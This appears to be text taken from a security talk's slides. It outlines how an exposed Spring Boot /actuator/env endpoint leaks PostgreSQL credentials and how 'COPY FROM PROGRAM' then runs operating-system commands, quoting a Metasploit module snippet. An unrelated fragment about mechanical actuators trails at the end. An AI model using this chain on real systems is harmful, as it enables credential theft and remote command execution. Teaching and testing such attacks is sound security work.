 Actuator env & Postgresql
● Why & How
○ Exposed /actuator/env
○ env contains postgres credentials
○ Connect to postgres
○ COPY * FROM PROGRAM “id”;
● Sources
○ https://github.com/rapid7/metasploit-framework
/blob/master/modules/exploits/multi/postgres/
postgres_copy_from_program_cmd_exec.rb
# Copy Command into Table
cmd_filtered = payload.encoded.gsub("'", "''")
query = "COPY #{tablename.inspect} FROM PROGRAM '#{cmd_filtered}';"
What is an Actuator?
REALPARS
Actuator
Ball screw
Motor
45